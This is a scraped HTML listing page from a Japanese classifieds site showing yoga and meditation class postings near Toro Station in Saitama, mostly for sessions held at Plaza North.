<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/saitama/les/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="1755" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D11">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-spo'>
スポーツ
</a>
</li>
<li>
<a href='/all/les-spo/g-1755'>
ヨガ
</a>
</li>
<li>
<a href='/saitama/les-spo/g-1755'>
埼玉県のヨガ
</a>
</li>
<li>
<span>
土呂駅のヨガ
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-spo","name":"スポーツ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-spo/g-1755","name":"ヨガ"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/saitama/les-spo/g-1755","name":"埼玉県のヨガ"}},{"@type":"ListItem","position":6,"name":"土呂駅のヨガ"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/saitama/les-spo/g-1755/s-1131907">埼玉県 土呂駅のヨガの教室・スクール情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全16件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/les">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755">埼玉県のヨガ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755/s-1131904">浦和</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755/s-1131905">さいたま新都心</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755/s-1131906">大宮</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
土呂
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755/s-1131908">東大宮</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755/s-1131909">蓮田</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755/s-1131910">白岡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755/s-1131911">新白岡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755/s-1131912">久喜</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755/s-1131913">東鷲宮</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1755/s-1131914">栗橋</a></li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/saitama/les-spo/g-1755/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-all/s-1131907">全てのスポーツ</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
ヨガ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1756/s-1131907">テニス</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1757/s-1131907">ゴルフ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1758/s-1131907">乗馬</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1759/s-1131907">サーフィン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1760/s-1131907">空手/他格闘技</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1761/s-1131907">ダイビング</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1762/s-1131907">加圧トレーニング</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-2191/s-1131907">体操</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-2192/s-1131907">サッカー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-2193/s-1131907">水泳</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-2194/s-1131907">野球</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-2195/s-1131907">かけっこ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-2196/s-1131907">気功</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-2197/s-1131907">弓道</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-2198/s-1131907">卓球</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-2199/s-1131907">スキー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-2200/s-1131907">バドミントン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-2201/s-1131907">太極拳</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-spo/g-1763/s-1131907">その他</a></li>
</ul>
</dd></dl>


<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
ヨガの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/saitama/les-spo/indi/g-1755/s-1131907">直接</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/saitama/les-spo/cp/g-1755/s-1131907">仲介</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
土呂(JR東北本線(宇都宮線))のヨガ(スポーツ)でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
土呂(JR東北本線(宇都宮線))のヨガ(スポーツ)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
土呂(JR東北本線(宇都宮線))のヨガ(スポーツ)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スポーツ　教室",
      "channel": "6484673176",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-1eotyk"><img alt="【さいたま市北区】プラザノースでヨガ🌿 リラックスヨガ＆パワーヨガ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/677a47f935881c1f36477055/thumb_m__________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-1eotyk">【さいたま市北区】プラザノースでヨガ🌿 リラックスヨガ＆パワーヨガ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%AF%E3%83%BC%E3%83%A8%E3%82%AC">パワーヨガ</a>
</div>
</div>
<div class='p-item-detail'>
【さいたま市北区】プラザノースでヨガ🌿

リラックスヨガ・パワーヨガ新メンバー募集！

さいたま市北区・プラザノースで
リラックスヨガ／パワーヨガを開催している
**【土呂ヨガ教室☆】**です。

「ヨガが初...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1eotyk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1eotyk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fles-spo%2Fg-1755%2Fs-1131907">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-10nxjg"><img alt="【5/29】ヨガの体の使い方を深めるクラス＠プラザノース（さいた..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6409727780aa3c432cb39982/thumb_m_0981CE79-9D0D-4C27-8299-9D4E2A140B08.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-10nxjg">【5/29】ヨガの体の使い方を深めるクラス＠プラザノース（さいた...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
プラザノース（さいたま市北区）で開催しているヨガと瞑想教室【ハッピースマイルヨガ】

インド政府公認プロフェショナルヨガインストラクター・瞑想講師の富澤理絵がお伝えするヨガクラスです。


【太陽礼拝・アーサナ塾】...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月15日
</div>
<div class='u-color-gray'>
作成5月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10nxjg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10nxjg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fles-spo%2Fg-1755%2Fs-1131907">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-10nx34"><img alt="【5/19】ヨガと瞑想（基礎クラス）『整う、心と体』＠プラザノー..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/64096fe393e9962d210252c2/thumb_m_IMG_5696.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-10nx34">【5/19】ヨガと瞑想（基礎クラス）『整う、心と体』＠プラザノー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
さいたま市北区のプラザノースで開催しているヨガと瞑想のお教室【ハッピースマイルヨガ】です。

インド政府公認プロフェショナルヨガインストラクター・瞑想講師の富澤理絵がお伝えするヨガの基本のクラスです。




...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月17日
</div>
<div class='u-color-gray'>
作成5月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10nx34" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10nx34" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fles-spo%2Fg-1755%2Fs-1131907">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-124n38"><img alt="【6/1】身体をしっかり動かし整え深い瞑想する【ヨガと瞑想（しっ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/64648f78baa313770a1255b7/thumb_m_IMG_6466.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-124n38">【6/1】身体をしっかり動かし整え深い瞑想する【ヨガと瞑想（しっ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
体力がアップして、精神が穏やかに落ち着く

【ヨガと瞑想】＠プラザノース（さいたま市北区）



木曜日は、

【ヨガと瞑想(しっかり動くクラス）】　です。





＝＝＝＝＝＝＝＝＝＝＝＝＝＝...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月17日
</div>
<div class='u-color-gray'>
作成5月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="124n38" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="124n38" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fles-spo%2Fg-1755%2Fs-1131907">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-10nxaz"><img alt="【5/30(火)】ヨガと瞑想（リラックスセルフケアクラス）『整う..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/64097157a2072741dbf797f2/thumb_m_3.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-10nxaz">【5/30(火)】ヨガと瞑想（リラックスセルフケアクラス）『整う...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
プラザノース（さいたま市北区）で開催しているヨガと瞑想教室【ハッピースマイルヨガ】

インド政府公認プロフェショナルヨガインストラクター・瞑想講師の富澤理絵がお伝えするヨガクラスです。




●ヨガと瞑想（リ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月17日
</div>
<div class='u-color-gray'>
作成5月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10nxaz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10nxaz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fles-spo%2Fg-1755%2Fs-1131907">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-10ecy3"><img alt="【3/3】ヨガと瞑想『整う、心と体』（基礎クラス）＠プラザノース..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/63f93447f0c77f62e8ef1ec9/thumb_m_IMG_5696.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-10ecy3">【3/3】ヨガと瞑想『整う、心と体』（基礎クラス）＠プラザノース...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
さいたま市北区のプラザノースで開催しているヨガと瞑想のお教室【ハッピースマイルヨガ】です。

インド政府公認プロフェショナルヨガインストラクター・瞑想講師の富澤理絵がお伝えするヨガの基本のクラスです。



＝＝...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月17日
</div>
<div class='u-color-gray'>
作成2月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10ecy3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10ecy3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fles-spo%2Fg-1755%2Fs-1131907">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-10ecvg"><img alt="【3/6】ヨガの体の使い方を学ぶクラス＠プラザノース（さいたま市..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/63f9350a606df334afd3b2c8/thumb_m_IMG_7295.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-10ecvg">【3/6】ヨガの体の使い方を学ぶクラス＠プラザノース（さいたま市...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1131907">土呂駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
プラザノース（さいたま市北区）で開催しているヨガと瞑想教室【ハッピースマイルヨガ】

インド政府公認プロフェショナルヨガインストラクター・瞑想講師の富澤理絵がお伝えするヨガクラスです。


【太陽礼拝・アーサナ塾】...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月17日
</div>
<div class='u-color-gray'>
作成2月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
